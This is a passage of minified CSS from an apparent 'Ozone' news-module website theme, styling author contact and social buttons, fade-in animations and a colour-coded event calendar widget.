.button:before{content:"";color:#504e4e;font-size:18px;font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails > h4 .button:hover:before{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails > h4 .button > span{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .edn_connectWith{text-align:right;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button{display:inline-block;margin:10px 0 0 5px;border-radius:4px;text-align:center;min-width:28px;min-height:28px;padding-left:7px;padding-right:7px;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button:before{display:inline-block;font-family:"FontAwesome";font-size:14px;vertical-align:middle;font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.contact,.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.full_bio{border:1px solid #c81704;background:none #fff;text-decoration:none;font-family:"Roboto Condensed",sans-serif;font-size:12px;text-transform:uppercase;color:#c81704;line-height:26px;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.contact:hover,.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:hover{color:#fff;background-color:#c81704;text-decoration:none;box-shadow:none;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.contact:before,.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:before{margin:-2px 5px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.contact:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.full_bio:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social{border:solid 1px #8d8989;color:#8d8989;line-height:25px;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social > span{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.facebook:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.twitter:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.linked_in:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.google_plus:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.youtube:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.instagram:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social.website:before{content:"";}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails .button.social:hover{border-color:#c81704;color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_authorGroupDetails + [class*="article_list_wrapper"]{margin-top:25px;}.eds_news_Ozone .edn_module_title{margin:0 0 15px;padding:0;color:#c81704;font-family:"Roboto Condensed",sans-serif;font-weight:normal;letter-spacing:normal;font-size:24px;line-height:1.1;}.eds_news_Ozone .fa{font-family:"FontAwesome" !important;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}.eds_news_Ozone.eds_subCollection_calendar{font-family:"PT Sans",sans-serif;line-height:1.3;font-size:13px;color:#504e4e;}.eds_news_Ozone.eds_subCollection_calendar span,.eds_news_Ozone.eds_subCollection_calendar a,.eds_news_Ozone.eds_subCollection_calendar li,.eds_news_Ozone.eds_subCollection_calendar td,.eds_news_Ozone.eds_subCollection_calendar table{font-family:inherit;color:inherit;line-height:inherit;font-size:inherit;}.eds_news_Ozone.eds_subCollection_calendar a{text-decoration:none;color:#c81704;-webkit-transition:color 0.3s linear;-khtml-transition:color 0.3s linear;-moz-transition:color 0.3s linear;-ms-transition:color 0.3s linear;-o-transition:color 0.3s linear;transition:color 0.3s linear;}.eds_news_Ozone.eds_subCollection_calendar a:hover{color:#504e4e;text-decoration:none;}.eds_news_Ozone.eds_subCollection_calendar .fa{line-height:1;}.eds_news_Ozone.eds_subCollection_calendar .edn_styledSelect{text-align:center;margin-bottom:7px;}.eds_news_Ozone.eds_subCollection_calendar .edn_styledSelect > span{border:solid 1px #d4d4d4;border-radius:4px;display:inline-block;position:relative;overflow:hidden;background-color:#fff;line-height:28px;width:50%;}.eds_news_Ozone.eds_subCollection_calendar .edn_styledSelect > span:after{position:absolute;top:0;bottom:0;right:0;content:"";color:#c81704;font-size:20px;font-weight:bold;width:35px;z-index:1;font-family:"FontAwesome";text-align:center;border:solid 1px #d4d4d4;border-top:none !important;border-right:none !important;border-bottom:none !important;}.eds_news_Ozone.eds_subCollection_calendar .edn_styledSelect > span select{border:none;background:none transparent;box-shadow:none;outline:none;width:125%;position:relative;z-index:2;padding:0 10px;color:#848484;font-size:13px;font-family:"PT sans";margin:0 35px 0 0;height:28px;}.eds_news_Ozone.eds_subCollection_calendar .edn_styledSelect > span select:focus{outline:none;}.eds_news_Ozone.eds_subCollection_calendar .edn_styledSelect > span select:disabled{color:#ccc !important;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table,.eds_news_Ozone.eds_subCollection_calendar .fc{border:solid 1px #c81704 !important;background-color:#fff;}.eds_news_Ozone.eds_subCollection_calendar .month_selection,.eds_news_Ozone.eds_subCollection_calendar .fc-header-toolbar{background-color:#fff;border:solid 1px #c81704;border-top:none !important;border-left:none !important;border-right:none !important;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td,.eds_news_Ozone.eds_subCollection_calendar .fc-header-toolbar{padding:12px;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td,.eds_news_Ozone.eds_subCollection_calendar .fc-toolbar h2{font:normal normal 22px/1 "Roboto Condensed",sans-serif;color:#c81704;text-transform:uppercase;}.eds_news_Ozone.eds_subCollection_calendar .fc-toolbar h2{margin:7px 0 0;padding:0;}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions{margin-bottom:5px;text-align:right;font-size:0;line-height:0;}.eds_news_Ozone.eds_subCollection_calendar .fc-button{height:auto;box-shadow:none;}.eds_news_Ozone.eds_subCollection_calendar .fc-toolbar.fc-header-toolbar{margin-bottom:0;position:relative;}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a,.eds_news_Ozone.eds_subCollection_calendar .fc-button{margin:3px;}.eds_news_Ozone.eds_subCollection_calendar .fc-right{margin-top:6px;}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a,.eds_news_Ozone.eds_subCollection_calendar .fc-button{display:inline-block;border:solid 1px #ddd;color:#c81704;font-family:"Roboto Condensed",sans-serif;font-size:11px;line-height:1;text-transform:uppercase;border-radius:4px;background-color:#fff;text-decoration:none;transition:all 200ms linear;background:none #fff;padding:3px 5px;}.eds_news_Ozone.eds_subCollection_calendar .fc-button.fc-today-button{margin:0 0 0 25px;padding:11px 15px;}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-button:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-button.fc-state-hover,.eds_news_Ozone.eds_subCollection_calendar .fc-button.fc-state-down,.eds_news_Ozone.eds_subCollection_calendar .fc-button.fc-state-active{color:#504e4e;border-color:#c81704;box-shadow:none;}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a:before{font-family:"FontAwesome";margin-right:5px;font-weight:normal;font-style:normal;}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a.articles_by_month:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a.icalendar_export:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a.articles_rss:before,.eds_news_Ozone.eds_subCollection_calendar .top_calendar_actions > a.events_rss:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .fc-button.fc-state-disabled{opacity:0.6;pointer-events:none;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td.next_prev_months a,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-prev-button,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-next-button{text-decoration:none !important;display:inline-block;border-radius:4px;padding:2px 8px;font-size:0;line-height:1;border:solid 1px #c81704;background:none transparent;box-shadow:none;text-shadow:none;-webkit-transition:all 200ms linear;-khtml-transition:all 200ms linear;-moz-transition:all 200ms linear;-ms-transition:all 200ms linear;-o-transition:all 200ms linear;transition:all 200ms linear;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td.next_prev_months a::before,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-prev-button::before,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-next-button::before{display:inline-block;color:#c81704;content:"";font-size:30px;font-weight:bold;line-height:1;font-family:"FontAwesome";font-style:normal;font-weight:normal;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td.next_prev_months a:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-next-button:hover{background-color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td.next_prev_months a:hover::before,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-prev-button:hover::before,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-next-button:hover::before{color:#fff;}.eds_news_Ozone.eds_subCollection_calendar .month_selection td.next_prev_months:first-child a:before,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group .fc-prev-button:before{content:"";}.eds_news_Ozone.eds_subCollection_calendar .fc-button-group button.fc-prev-button,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group button.fc-next-button{margin:0 3px;height:auto;}.eds_news_Ozone.eds_subCollection_calendar .fc-button-group button.fc-prev-button > span,.eds_news_Ozone.eds_subCollection_calendar .fc-button-group button.fc-next-button > span{font-size:0;line-height:0;text-shadow:none;}.eds_news_Ozone.eds_subCollection_calendar .fc-row.fc-widget-header > table{border:solid 0 transparent;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.week_days,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header span,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header a,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-week-number span,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-week-number a{font:normal normal 12px/1 "PT Sans",sans-serif;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.week_days,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header span,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header a{color:#fff;}.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-week-number span,.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-week-number a{color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header a{text-decoration:none;color:#fff;}.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header a:hover{text-decoration:underline;color:#fff;}.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-week-number a{text-decoration:none;}.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-week-number a:hover{text-decoration:underline;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.week_days,.eds_news_Ozone.eds_subCollection_calendar .fc .fc-day-header,.eds_news_Ozone.eds_subCollection_calendar .fc th.fc-week-number{padding:8px;}.eds_news_Ozone.eds_subCollection_calendar .fc .fc-axis{padding:0 8px;border-right:solid 1px #ddd;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.week_days,.eds_news_Ozone.eds_subCollection_calendar .fc-widget-header{background-color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .fc th.fc-week-number{border-right:solid 1px #fff;text-align:center;color:#fff;}.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-week-number{border-right:solid 1px #c81704;padding:14px 8px;}.eds_news_Ozone.eds_subCollection_calendar .fc,.eds_news_Ozone.eds_subCollection_calendar .fc th,.eds_news_Ozone.eds_subCollection_calendar .fc td{border:none;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day,.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-day-top a{font-size:13px;line-height:1;color:#504e4e;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day > span,.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day > a,.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-day-top a{display:block;padding:7px;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day > a,.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-day-top a{text-decoration:none !important;position:relative;z-index:1;-webkit-transition:all 150ms linear;-khtml-transition:all 150ms linear;-moz-transition:all 150ms linear;-ms-transition:all 150ms linear;-o-transition:all 150ms linear;transition:all 150ms linear;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day > a:hover,.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-day-top a:hover{color:#fff !important;-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2);z-index:2;}.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-day-top a:hover{background-color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .fc-unthemed .fc-divider{background:none transparent;border:solid 1px #ddd;border-left:none;border-right:none;margin:3px 0;padding:0;height:1px;}.eds_news_Ozone.eds_subCollection_calendar .fc-time-grid .fc-slats .fc-minor td{border-top:dotted 1px #ddd;}.eds_news_Ozone.eds_subCollection_calendar .fc-slats .fc-widget-content{border-top:solid 1px #ddd;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day,.eds_news_Ozone.eds_subCollection_calendar .fc td.fc-day-top{vertical-align:top;padding:10px;text-align:center;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.other_month > a,.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.other_month > span,.eds_news_Ozone.eds_subCollection_calendar .fc-day-top.fc-other-month{opacity:0.4;}.eds_news_Ozone.eds_subCollection_calendar .fc-ltr .fc-basic-view .fc-day-top .fc-day-number{float:none;}.eds_news_Ozone.eds_subCollection_calendar .fc-unthemed td.fc-today{background:none transparent;border-style:none;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.today,.eds_news_Ozone.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today{position:relative;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.today::after,.eds_news_Ozone.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after{border:solid 1px #ddd;border-radius:0 0 2px 2px;border-top-width:3px;content:"";top:0;right:1px;bottom:1px;left:1px;position:absolute;z-index:0;}.eds_news_Ozone.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after{top:0;right:0;bottom:0;left:0;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a,.eds_news_Ozone.eds_subCollection_calendar .fc-event{border-radius:3px;padding:3px;border-style:solid;border-width:1px;border-color:#c81704;font-size:11px;color:#504e4e;background:none transparent;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a,.eds_news_Ozone.eds_subCollection_calendar .fc-event.has_events{border-color:#FFA100;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-red,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-red{border-color:#db313c;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-red:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-red:hover{color:#db313c;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-blue,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue{border-color:#37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-blue:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue:hover{color:#37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-black,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-black{border-color:#000;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-black:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-black:hover{color:#000;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-green,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-green{border-color:#8de171;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-green:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-green:hover{color:#8de171;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-yellow,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow{border-color:#f6c606;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-yellow:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow:hover{color:#f6c606;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-pink,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink{border-color:#ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-pink:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink:hover{color:#ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-gray,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray{border-color:#808080;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-gray:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray:hover{color:#808080;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-orange,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange{border-color:#ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-orange:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange:hover{color:#ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-brown,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown{border-color:#e49908;}.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown:hover,.eds_news_Ozone.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li.event > a.EDNcategorycolor-brown:hover,.eds_news_Ozone.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown:hover{color:#e49908;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-view{border:none;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-heading .fc-widget-header{background:none transparent;border-bottom:solid 1px #ddd;border-top:solid 1px #ddd;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-heading .fc-widget-header > a{color:#504e4e;font-weight:bold;font-size:13px;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-heading .fc-widget-header > a:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item td{border-bottom:dotted 1px #ddd;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item td a{color:#504e4e;text-decoration:none;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item td a:hover{color:#c81704;text-decoration:none;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item:hover td{background:none transparent;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.has_posts .fc-event-dot{background:none #c81704;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.has_events .fc-event-dot{background:none #ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-red .fc-event-dot{background:none #db313c;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-blue .fc-event-dot{background:none #37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-black .fc-event-dot{background:none #000;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-green .fc-event-dot{background:none #8de171;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-yellow .fc-event-dot{background:none #f6c606;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-pink .fc-event-dot{background:none #ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-gray .fc-event-dot{background:none #808080;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-orange .fc-event-dot{background:none #ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-brown .fc-event-dot{background:none #e49908;}.eds_news_Ozone.eds_subCollection_calendar .fc{position:relative;}.eds_news_Ozone.eds_subCollection_calendar .fc::before{position:absolute;left:50%;top:50%;margin-left:-50px;width:100px;height:0;text-align:center;content:"";font-family:"FontAwesome";line-height:0;font-size:35px;font-style:normal;font-weight:normal;color:#B0B0B0;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;opacity:0;visibility:hidden;transition:opacity 400ms;}.eds_news_Ozone.eds_subCollection_calendar .fc .fc-view-container{transition:opacity 400ms;opacity:1;}.eds_news_Ozone.eds_subCollection_calendar .fc.eds_calendarLoading .fc-view-container{opacity:0;}.eds_news_Ozone.eds_subCollection_calendar .fc.eds_calendarLoading::before{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table{width:100%;line-height:0;font-size:0;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day{padding:4px;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day > span,.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day > a{display:block;padding:7px;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts > a{color:#c81704;border:solid 1px #c81704;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts > a:hover{background-color:#c81704;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a{color:#db313c;border:solid 1px #db313c;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-red > a:hover{background-color:#db313c;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a{color:#37cbcb;border:solid 1px #37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-blue > a:hover{background-color:#37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a{color:#000;border:solid 1px #000;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-black > a:hover{background-color:#000;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a{color:#8de171;border:solid 1px #8de171;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-green > a:hover{background-color:#8de171;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a{color:#f6c606;border:solid 1px #f6c606;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-yellow > a:hover{background-color:#f6c606;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a{color:#ffc0cb;border:solid 1px #ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-pink > a:hover{background-color:#ffc0cb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a{color:#808080;border:solid 1px #808080;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-gray > a:hover{background-color:#808080;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a{color:#ff6a00;border:solid 1px #ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-orange > a:hover{background-color:#ff6a00;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a{color:#e49908;border:solid 1px #e49908;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_posts.EDNcategorycolor-brown > a:hover{background-color:#e49908;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events > a{color:#FFA100;border:solid 1px #FFA100;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events > a:hover{background-color:#FFA100;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a{color:#db313c;border:solid 1px #db313c;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-red > a:hover{background-color:#db313c;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a{color:#37cbcb;border:solid 1px #37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a:hover{background-color:#37cbcb;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a{color:#000;border:solid 1px #000;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a:hover{background-color:#000;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a{color:#8de171;border:solid 1px #8de171;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a:hover{background-color:#8de171;}.eds_news_Ozone.eds_subCollection_calendar .calendar_table 